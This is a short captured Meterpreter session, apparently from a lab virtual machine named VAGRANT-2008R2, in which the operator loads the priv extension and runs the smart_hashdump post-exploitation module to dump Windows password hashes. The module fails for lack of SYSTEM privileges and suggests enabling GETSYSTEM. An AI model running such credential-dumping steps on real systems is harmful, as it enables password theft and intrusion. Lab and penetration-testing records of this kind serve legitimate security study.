 meterpreter > use priv
[!] The "priv" extension has already been loaded.
meterpreter > run post/windows/gather/smart_hashdump
[*] Running module against VAGRANT-2008R2
[*] Hashes will be saved to the database if one is connected.
[+] Hashes will be saved in loot in JtR password file format to:
[*] /root/.msf4/loot/20250402043126_default_192.168.1.4_windows.hashes_901949.txt
[*] Dumping password hashes...
[-] On this version of Windows you need to be NT AUTHORITY\SYSTEM to dump the hashes
[-] Try setting GETSYSTEM to true.
meterpreter >